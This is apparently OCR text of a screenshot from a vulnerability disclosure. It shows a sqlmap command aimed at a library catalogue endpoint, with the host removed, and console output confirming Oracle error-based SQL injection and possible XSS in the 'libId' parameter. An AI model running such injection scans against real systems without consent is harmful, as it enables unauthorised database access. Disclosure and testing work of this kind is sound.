 C:\Python27\sqlmap>sqlmap.py -u "http:// /opac/getCollection?
libId=" --dbms=oracle --technique=E
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:40:44
[16:40:44] [WARNING] provided value for parameter 'libId' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[16:40:44] [INFO] testing connection to the target URL
[16:40:49] [INFO] heuristic (basic) test shows that GET parameter 'libId' might
be injectable (possible DBMS: 'Oracle')
[16:40:49] [INFO] heuristic (XSS) test shows that GET parameter 'libId' might be
 vulnerable to XSS attacks
[16:40:49] [INFO] testing for SQL injection on GET parameter 'libId'
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] y
[16:40:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:40:51] [WARNING] reflective value(s) found and filtering out
[16:41:03] [INFO] GET parameter 'libId' is 'Oracle AND error-based - WHERE or HA
VING clause (XMLType)' injectable
www.wooyun.org
GET parameter 'libId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n